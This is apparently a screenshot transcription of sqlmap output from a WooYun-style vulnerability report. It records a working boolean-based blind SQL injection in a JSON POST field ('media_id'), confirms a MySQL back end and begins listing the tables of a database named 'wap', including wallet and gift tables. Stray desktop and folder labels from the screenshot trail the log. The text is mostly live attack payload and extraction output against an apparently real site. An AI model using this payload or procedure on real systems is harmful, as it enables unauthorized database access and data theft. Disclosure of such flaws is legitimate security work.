 ---
Parameter: #1* ((custom) POST)
Type: boolean-based blind
Title: AND boolean-based blind - WHERE or HAVING clause
Payload: {"media_id":"1 AND 2065=2065","ssid":"c2955357b12f3de","opt":"1","version":"and412"}
---
[19:43:18] [INFO] testing MySQL
[19:43:18] [INFO] confirming MySQL
[19:43:18] [INFO] the back-end DBMS is MySQL
back-end DBMS: MySQL >= 5.0.
[19:43:18] [INFO] fetching tables for database: 'wap'
[19:43:18] [INFO] fetching number of tables for database 'wap'
[19:43:18] [INFO] resumed: 949
[19:43:18] [INFO] retrieving the length of query output
[19:43:18] [INFO] resumed:
[19:43:18] [INFO] resumed: 15th_gift
[19:43:18] [INFO] retrieving the length of query output
[19:43:18] [INFO] resumed: 11
[19:43:18] [INFO] resumed: 15th_wallet
[19:43:18] [INFO] retrieving the length of query output
[19:43:18] [INFO] resumed: 12
[19:43:18] [INFO] resumed: 15th_wallet3
[19:43:18] [INFO] retrieving the length of query output
[19:43:19] [INFO] resumed: 10
[19:43:19] [INFO] resumed: acer_award
[19:43:19] [INFO] retrieving the length of query output
[19:43:19] [INFO] resumed: 13
[19:43:19] [INFO] resumed: acer_question
[19:43:19] [INFO] retrieving the length of query output
[19:43:19] [INFO] resumed: 1
[19:43:19] [INFO] resuming partial value: acer_question
Desktop
run.sh
sqlmap
subDomainsBrute-
master
ZIP
tools
wydomain-master
公共
模板
视频
文档
下载
音乐
www.wooyun.org